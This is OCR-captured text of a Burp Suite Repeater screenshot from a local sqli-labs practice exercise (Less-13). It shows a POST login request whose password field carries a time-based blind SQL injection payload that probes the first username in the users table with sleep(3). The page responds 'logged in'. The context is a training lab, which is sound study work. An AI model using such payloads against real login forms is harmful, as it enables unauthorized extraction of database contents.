 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
27 × ...
发送 取消 < > 目标: http://127.0.0.1 ?
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-21/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin') union select 1,if(left((select username from
users limit 0,1),4)='dumb' ,sleep(3),1)-- #&submit=Submit
响应
原始 头 十六进制 HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
? < + > 输入搜索字词 没有匹配
完成
Ps Pr W
英
下午 7:25
1,738 bytes | millis